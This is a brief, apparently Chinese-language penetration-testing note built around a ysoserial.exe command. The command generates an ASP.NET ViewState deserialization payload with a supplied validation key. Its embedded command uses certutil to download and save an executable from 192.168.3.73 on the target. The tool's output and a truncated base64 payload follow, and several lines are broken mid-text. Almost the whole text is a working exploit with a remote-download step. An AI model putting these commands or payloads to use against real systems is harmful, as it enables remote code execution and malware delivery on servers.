 E:\内网\185\Release>ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd /c certutil -urlc
ttp://192.168.3.73/5144.exe c:\\5144.exe" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D6
689A25303BF" --generator="B97B4E27" --viewstateuserkey="1d366a3a-bc98-4d67-bc10-85e2e2d46e9b" --isdebug
Provided __VIEWSTATEGENERATOR in uint: 3111865895
poc复制过来得到payload
simulateTemplateSourceDirectory returns: /
simulateGetTypeName returns: default_aspx
Calculated pageHashCode in uint (ignored): 3389719348
/wEy9AYAAQAAAP////8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx
sIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy
luZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAACWBTxSZXNvdXJjZURpY3Rpb25hcnkNCiAgeG1sbnM9I
WFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiINCiAgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWlj
aW5meC8yMDA2L3hhbWwiDQogIHhtbG5zOlN5c3RlbT0iY2xyLW5hbWVzcGFjZTpTeXN0ZW07YXNzZW1ibHk9bXNjb3JsaWIiDQogIHh
sci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PXN5c3RlbSI+DQoJIDxPYmplY3REYXRhUHJvdmlkZXIgeDpLZX
lwZSA9ICJ7IHg6VHlwZSBEaWFnOlByb2Nlc3N9IiBNZXRob2ROYW1lID0gIlN0YXJ0IiA+DQogICAgIDxPYmplY3REYXRhUHJvdmlkZ
W1ldGVycz4NCiAgICAgICAgPFN5c3RlbTpTdHJpbmc+Y21kPC9TeXN0ZW06U3RyaW5nPg0KICAgICAgICA8U3lzdGVtOlN0cmluZz4i
LXVybGNhY2hlIC1zcGxpdCAtZiBodHRwOi8vMTkyLjE2OC4zLjczLzUxNDQuZXhlIGM6XFw1MTQ0LmV4ZSIgPC9TeXN0ZW06U3RyaW5
iamVjdERhdGFQcm92aWRlci5NZXRob2RQYXJhbWV0ZXJzPg0KICAgIDwvT2JqZWN0RGF0YVByb3ZpZGVyPg0KPC9SZXNvdXJjZURpY3